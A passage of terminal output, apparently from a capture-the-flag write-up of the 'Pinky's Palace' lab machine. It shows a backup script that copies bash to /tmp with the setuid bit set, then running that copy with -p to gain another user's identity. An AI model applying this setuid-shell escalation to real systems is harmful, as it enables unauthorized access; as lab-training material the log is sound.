 pinky@Pinkys-Palace:~/tools$ cat /usr/local/bin/backup.sh
#!/bin/bash
rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
cp /bin/bash /tmp/bashshell
chmod ugo+x /tmp/bashshell
chmod u+s /tmp/bashshell
echo 'ok' > /tmp/ok.txt
#
#
#
pinky@Pinkys-Palace:~/tools$ cd /tmp/
pinky@Pinkys-Palace:/tmp$ ./bashshell
bashshell-4.4$ id
uid=1000(pinky) gid=1000(pinky) groups=1000(pinky),1002(stefano)
bashshell-4.4$ su demon
Password:
su: Authentication failure
bashshell-4.4$
bashshell-4.4$ ^C
bashshell-4.4$ exit
exit
pinky@Pinkys-Palace:/tmp$ ./bashshell -p
bashshell-4.4$ id
uid=1000(pinky) gid=1000(pinky) euid=1001(demon) groups=1000(pinky),1002(stefano)
bashshell-4.4$ whoami
demon
bashshell-4.4$
先知社区